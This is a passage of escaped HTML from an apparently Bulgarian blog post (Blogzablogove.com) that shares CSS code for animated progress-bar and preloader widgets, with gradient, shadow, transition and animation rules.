align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-repeat: repeat-x;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efilter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-border-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-border-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress .bar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 5px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #0e90d2;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -moz-linear-gradient(top, #149bdf, #26c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -ms-linear-gradient(top, #149bdf, #026c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#26c6da));\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-linear-gradient(top, #149bdf, #26c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -o-linear-gradient(top, #149bdf, #26c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: linear-gradient(top, #149bdf, #26c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-repeat: repeat-x;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efilter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#26c6da', GradientType=0);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-ms-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-o-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etransition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com end--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EТрети вариант\u003C\/h2\u003E\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"preloaderbar show active\"\u0026gt;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;span class=\"bar\"\u0026gt;\u0026lt;\/span\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ez-index: 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: absolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etop: 50px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 4px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin-bottom: -4px\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar .bar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: absolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etext-indent: -9999px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #23b7e5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar .bar:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: absolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 4px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: inherit;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Econtent: \"\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar.active {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-animation: changebar 2.25s infinite 0.75s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-animation: changebar 2.25s infinite 0.75s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eanimation: changebar 2.25s infinite 0.75s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar.active .bar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-animation: changebar 2.25s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-animation: changebar 2.25s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eanimation: changebar 2.25s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar.active .bar:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-animation: movingbar 0.75s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-animation: movingbar 0.75s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , 